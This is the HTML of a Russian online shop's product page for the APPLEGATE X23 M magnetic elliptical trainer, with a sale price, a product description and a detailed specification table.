</ul></div></nav></div></div><div class="header_top_left"><div class="meta_wrap">Индивидуальные скидки всем посетителям!!!</div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="90"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://fitness-tovar.ru/" title="FITNESS-TOVAR" class="logo">
<img src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png" alt="FITNESS-TOVAR" /><img class="logo_retina" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-3250631.png" alt="FITNESS-TOVAR" width="70" height="70" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0)"><span></span></a></div></div><div class="slogan_wrap"><div class="slogan_wrap_inner"><div class="slogan_wrap_text"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div><div class="cmsmasters_dynamic_cart"><a href="https://fitness-tovar.ru/cart/" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><span class="cmsmasters_dynamic_cart_button_hide"></span><div class="widget_shopping_cart_content"></div></div><div class="cmsmasters_wishlist_wrap"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/" class="cmsmasters_theme_icon_like cmsmasters_wishlist_button" rel="nofollow"></a></div><!--  Start Navigation  --><div class="mid_nav_wrap"><nav><div class="menu-menyu-2-container"><ul id="navigation" class="mid_nav navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476 menu-item-depth-0"><a href="/"><span class="nav_item_wrap"><span class="nav_title">О магазине</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475 menu-item-depth-0"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap"><span class="nav_title">Каталог</span></span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316 menu-item-depth-1"><a title="Батуты с сеткой" href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap"><span class="nav_title">Батуты с сеткой</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34313 menu-item-depth-1"><a title="Беговые дорожки" href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap"><span class="nav_title">Беговые дорожки</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315 menu-item-depth-1"><a title="Велотренажёры" href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap"><span class="nav_title">Велотренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34314 menu-item-depth-1"><a title="Эллиптические тренажёры" href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap"><span class="nav_title">Эллиптические тренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317 menu-item-depth-1"><a title="Столы для настольного тенниса" href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap"><span class="nav_title">Столы для настольного тенниса</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318 menu-item-depth-1"><a title="Спин-Байки" href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap"><span class="nav_title">Спин-Байки</span></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477 menu-item-depth-0"><a title="РАСПРОДАЖА" href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap"><span class="nav_title">РАСПРОДАЖА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478 menu-item-depth-0"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap"><span class="nav_title">ДОСТАВКА И ОПЛАТА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480 menu-item-depth-0"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap"><span class="nav_title">КОРЗИНА</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 menu-item-depth-0"><a title="Фото от наших клиентов" href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap"><span class="nav_title">Фото от наших клиентов</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664 menu-item-depth-0"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap"><span class="nav_title">Отзывы и наш рейтинг</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479 menu-item-depth-0"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap"><span class="nav_title">КОНТАКТЫ</span></span></a></li>
</ul></div></nav></div><!--  Finish Navigation  --></div></div></div></header>
<!--  Finish Header  -->
<!--  Start Middle  -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
<div class="headline_outer cmsmasters_headline_disabled">
<div class="headline_color"></div></div>
</div><div class="middle_inner">
<div class="content_wrap l_sidebar">
<!--  Start Content  -->
<div class="content entry fr" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-27338" class="product type-product post-27338 status-publish first instock product_cat-ellipticheskie-trenazhery-applegate product_cat-ellipticheskie-trenazhyory-dlya-doma has-post-thumbnail sale purchasable product-type-simple">
<div class="cmsmasters_single_product">
<div class="cmsmasters_product_left_column">
<span class="onsale"><span>Sale!</span></span>
<input type="hidden" id="yith_wczm_traffic_light" value="free">
<div class="images
">
<div class="woocommerce-product-gallery__image "><a href="https://fitness-tovar.ru/wp-content/uploads/2019/01/x23m.png" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="x23m"><img width="600" height="496" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/x23m-600x496.png" class="attachment-shop_single size-shop_single wp-post-image" alt="Фото 1 - Эллиптический тренажер APPLEGATE X23 M." decoding="async" fetchpriority="high" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/x23m-600x496.png 600w, https://fitness-tovar.ru/wp-content/uploads/2019/01/x23m-300x248.png 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/x23m-580x480.png 580w, https://fitness-tovar.ru/wp-content/uploads/2019/01/x23m.png 637w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
<div class="expand-button-hidden" style="display: none;">
<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="arrow-/-expand-(Background/Mask)"></g>
<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
<div class="zoom-button-hidden" style="display: none;">
<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="edit-/-search-(Background/Mask)"></g>
<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
</div>
<script type="text/javascript" charset="utf-8">
var yith_magnifier_options = {
enableSlider: true,
sliderOptions: {
responsive: 'true',
circular: true,
infinite: true,
direction: 'left',
debug: false,
auto: false,
align: 'left',
prev: {
button: "#slider-prev",
key: "left"
},
next: {
button: "#slider-next",
key: "right"
},
scroll: {
items: 1,
pauseOnHover: true
},
items: {
visible: 3			}
},
showTitle: false,
zoomWidth: 'auto',
zoomHeight: 'auto',
position: 'right',
softFocus: false,
adjustY: 0,
disableRightClick: false,
phoneBehavior: 'right',
zoom_wrap_additional_css: '',
lensOpacity: '0.5',
loadingLabel: 'Loading...',
};
</script>
</div>
<div class="summary entry-summary cmsmasters_product_right_column">
<div class="cmsmasters_product_title_info_wrap">
<h1 class="product_title entry-title">Эллиптический тренажер APPLEGATE X23 M</h1>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="27338">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<p style="font-size: 12pt; color: #000000;">Обязательно посмотрите наш фото отчет - <a target="_blank" href="https://fitnes-tovar.ru/foto-ot-nashih-dovolnyh-klientov/">фото от наших довольных клиентов</a>!</p>
<p class="price">Цена: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>56990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 56990&nbsp; руб..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>38890<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 38890&nbsp; руб..</span></p>
<span><a href="https://wa.me/79005850660">Предложить свою цену</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Торговаться</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Консультация</a></span><p>&nbsp;</p>
<p><span style="color: #ff0000; font-size: 16pt;"><strong><span style="font-family: georgia, palatino, serif;">ДОСТАВКА ПО МОСКВЕ БЕСПЛАТНО!</span>&nbsp;</strong></span></p>
<hr>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="font-size: 18pt;">Остались вопросы или сделать заказ</span></strong></span></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #003366;"><a style="color: #003366; font-size: 18pt;" href="tel:+79005850660"><span style="color: #ff0000;">+7 (900) 585-06-60</span></a> </span></span></strong></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #ff0000;"><span style="color: #008000;"><span style="color: #000000;">Доступен в</span> WhatsApp</span></span></span></strong></p>
<table width="100%">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://wa.me/79005850660">Заказать звонок</a></td>
<td style="text-align: center;" width="50%"><a href="https://wa.me/79005850660">Задать вопрос</a></td>
</tr>
<tr>
<td colspan="2" style="text-align: center;"><a href="https://wa.me/79005850660">Помощь с выбором от фитнес тренера</a></td>
</tr>
</tbody></table>			</div>
<div class="cmsmasters_product_content">
<div class="woocommerce-product-details__short-description">
<p><strong>APPLEGATE X23 М</strong> относится к классу магнитных эллиптических тренажеров с переднерасположенным приводом. Расположенный спереди маховик позволяет значительно лучше настроить общую траекторию движения, уменьшить расстояние между педалями и проще добиться увеличения длины шага. В конечном счете, пользователь получает действительно эффективную и щадящую для суставов тренировку, в то время как эллипсы с заднерасположенным маховиком грешат недостаточной расфокусированной нагрузкой на мышцы бедер и ног и, наоборот, излишним давлением на колени.</p>
<p>Для <strong>APPLEGATE X23 М</strong> длина шага составляет <strong>42 см</strong>. Это достаточная величина для начинающих и продвинутых пользователей ростом до 185 см. Расстояние между педалями (так называемый &#171;малый Q-Фактор S.Q.F. &#171;) <strong>равно 17 см.</strong> Магнитная система нагружения по технологии bio-Flow Front обеспечивает биомеханически правильное педалирование и корректное распределение нагрузки по всей траектории движения. За высокое качество кручения отвечает трехкомпонентный педальный узел и сбалансированный маховик <strong>с инерционным весом 22 кг.</strong></p>
<p>В рукоятки эллипсоида встроены сенсорные датчики пульса. Тренажер удобно перемещать благодаря двум транспортировочным роликам, а точное горизонтальное положение обеспечивают компенсаторы неровностей пола. Черно-белый LCD-дисплей диагональю 9 см одновременно выводит на экран различные параметры тренировки &#8212; время, дистанцию, скорость, калории и пульс. На подставку консоли можно поставить планшет или смартфон &#8212; это хороший способ справиться с однообразием тренировок. Конструкция рамы рассчитана на комфортную тренировку пользователей весом до <strong>120 кг.</strong></p>
<p>К числу дополнительных характеристик эллипсоида относятся такие опции как транспортировочные ролики и компенсаторы неровностей пола. Таким образом, переместить изделие из одного места в другое не составит большого труда даже для хрупкой девушки, а компенсаторы позволят отрегулировать положение ножек на неровной поверхности.</p>
</div>
</div>
<form class="cart" action="https://fitness-tovar.ru/product/ellipticheskij-trenazher-applegate-x23-m/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<label class="screen-reader-text" for="quantity_69567edc0c55c">Количество товара Эллиптический тренажер APPLEGATE X23 M</label>
<input
type="number"
id="quantity_69567edc0c55c"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Количество товара"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
</div>
<button type="submit" name="add-to-cart" value="27338" class="single_add_to_cart_button button alt">Купить</button>
</form>
<div class="product_meta">
<span class="sku_wrapper"><span class="product_meta_title">SKU: </span><span class="sku">e9ccfce16c23</span></span>
<span class="posted_in"><span class="product_meta_title">Categories:</span><span class="product_meta_info"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-applegate/" class="cmsmasters_cat_color cmsmasters_cat_916" rel="category tag">Эллиптические тренажеры AppleGate</a>, <a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/" class="cmsmasters_cat_color cmsmasters_cat_105" rel="category tag">Эллиптические тренажёры для дома</a></span></span>
</div>
<a href="/product/ellipticheskij-trenazher-applegate-x23-m/?action=asd&id=27338" class="compare button cmsmasters_compare_btn" data-product_id="27338" rel="nofollow" title="Compare">Сравнить</a>
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-27338 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
data-fragment-ref="27338"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:27338,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=27338&#038;_wpnonce=5dca117977"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="27338"
data-product-type="simple"
data-original-product-id="0"
data-title="Добавить в список желаний"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Добавить в список желаний</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
<a
href="https://fitness-tovar.ru?action=yith-woocompare-add-product&#038;id=27338"
class="compare button  "
data-product_id="27338"
target="_self"
rel="nofollow"
>
<span class="label">
Сравнить		</span>
</a>
</div>
</div>
<div class="cmsmasters_tabs tabs_mode_tab cmsmasters_woo_tabs">
<ul class="cmsmasters_tabs_list">
<li class="description_tab cmsmasters_tabs_list_item">
<a href="#tab-description">
<span>Описание</span>
</a>
</li>
<li class="additional_information_tab cmsmasters_tabs_list_item">
<a href="#tab-additional_information">
<span>Детали</span>
</a>
</li>
</ul>
<div class="cmsmasters_tabs_wrap">
<div class="entry-content cmsmasters_tab" id="tab-description">
<div class="cmsmasters_tab_inner">
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="27338">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<table class="table_product_types" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr class="row1">
<td width="30%"><strong>Назначение</strong></td>
<td>домашнее</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Тип рамы</strong></td>
<td>усиленная</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Профиль рамы</strong></td>
<td>антикоррозийная обработка, покраска в один слой</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Тип пластика</strong></td>
<td>АБС-пластик из исходного сырья</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Регулировка угла наклона</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Система амортизации</strong></td>
<td>нет</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Система нагружения</strong></td>
<td>магнитная bio-Flow™ Front</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Кол-во уровней нагрузки</strong></td>
<td>8 положений магнитной регулировки</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Маховик</strong></td>
<td>22 кг (инерционный вес)</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Тип сочленений</strong></td>
<td>втулки и подшипники</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Педальный узел</strong></td>
<td>трехкомпонентный с реверсивным ходом</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Педали</strong></td>
<td>антискользящие, увеличенного размера</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Расстояние между педалями</strong></td>
<td>17 см (малый Q-Фактор S.Q.F.™)</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Длина шага</strong></td>
<td>42 см</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Измерение пульса</strong></td>
<td>сенсорные датчики</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Консоль</strong></td>
<td>черно-белый LCD-дисплей диагональю 9 см</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Показания консоли</strong></td>
<td>время, дистанция, скорость, калории, пульс</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Общее количество программ</strong></td>
<td>программы отсутствуют</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Тренировочные программы</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Пульсозависимые программы</strong></td>
<td>нет</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Пользовательские программы</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Ватт-программы</strong></td>
<td>нет</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Ручной режим</strong></td>
<td>есть</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Мультимедиа</strong></td>
<td>нет</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Разъемы</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Интеграционные технологии</strong></td>
<td>нет</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Интернет</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Язык(и) интерфейса</strong></td>
<td>английский</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Вентилятор</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Подставка под планшет</strong></td>
<td>есть</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Зарядка смартфона</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Транспортировочные ролики</strong></td>
<td>есть</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Компенсаторы неровностей пола</strong></td>
<td>есть</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Складывание</strong></td>
<td>нет</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Размер в сложенном виде (Д*Ш*В)</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Размер в рабочем состоянии (Д*Ш*В)</strong></td>
<td>150*53*163 см</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Упаковка</strong></td>
<td>1 коробка (прочный прессованный картон и пеноплаcтовые формы)</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Габариты</strong></td>
<td>114*44*71 см</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Объем</strong></td>
<td>0,3564 куб. м</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Вес нетто</strong></td>
<td>50 кг</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Вес брутто</strong></td>
<td>57 кг</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Макс. вес пользователя</strong></td>
<td>120 кг</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Питание</strong></td>
<td>батарейки</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Энергосбережение</strong></td>
<td>есть</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Гарантия</strong></td>
<td>1 г.</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Производитель</strong></td>
<td>Fitathlon Group (подразделение в Швеции)</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Страна изготовления</strong></td>
<td>КНР</td>
</tr>
</tbody>
</table>
<p>Эллиптический тренажер APPLEGATE X23 M.</p>
</div>
</div>
<div class="entry-content cmsmasters_tab" id="tab-additional_information">
<div class="cmsmasters_tab_inner">
<h2>Детали</h2>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Сведения о товаре">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%d1%8d%d1%82-%d0%b4%d0%bb%d0%b8%d0%bd%d0%b0-%d1%88">
<th class="woocommerce-product-attributes-item__label" scope="row">ЭТ Длина шага</th>
<td class="woocommerce-product-attributes-item__value"><p>30-40см, 40-50</p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%d1%8d%d1%82-%d0%bc%d0%b0%d0%ba%d1%81-%d0%b2%d0%bf%d0%be%d0%bb">
<th class="woocommerce-product-attributes-item__label" scope="row">ЭТ Максимальный вес пользователя</th>
<td class="woocommerce-product-attributes-item__value"><p>100 кг, 110 кг, 120 кг</p>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<section class="related products">
<h2>Похожие товары</h2>
<div class="cmsmasters_products_wrap">
<ul class="products columns-3 cmsmasters_products">
<li class="product type-product post-16467 status-publish first instock product_cat-ellipticheskie-trenazhyory-dlya-doma has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/carbon-e407-ellipticheskij-trenazher/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_E407______58c8ef64a5bb2.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 2 - CARBON E407 Эллиптический тренажер." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_E407______58c8ef64a5bb2.png 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_E407______58c8ef64a5bb2-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_E407______58c8ef64a5bb2-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_E407______58c8ef64a5bb2-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_E407______58c8ef64a5bb2-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_E407______58c8ef64a5bb2-360x360.png 360w" sizes="(max-width: 500px) 100vw, 500px" /><img width="280" height="249" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/53e0a9a7d478b-2.png" class="attachment-shop_catalog size-shop_catalog" alt="Фото 3 - CARBON E407 Эллиптический тренажер." decoding="async" />			</a>
<span class="onsale"><span>Sale!</span></span>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=16467" data-quantity="1" data-product_id="16467" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="16467"></a><a href="/product/ellipticheskij-trenazher-applegate-x23-m/?action=asd&id=16467" class="compare button cmsmasters_compare_btn" data-product_id="16467" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-16467"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/ellipticheskij-trenazher-applegate-x23-m/?add_to_wishlist=16467" rel="nofollow" data-product-id="16467" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/carbon-e407-ellipticheskij-trenazher/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/carbon-e407-ellipticheskij-trenazher/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="16467">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/carbon-e407-ellipticheskij-trenazher/">CARBON E407 Эллиптический тренажер</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/" class="cmsmasters_cat_color cmsmasters_cat_105" rel="category tag">Эллиптические тренажёры для дома</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
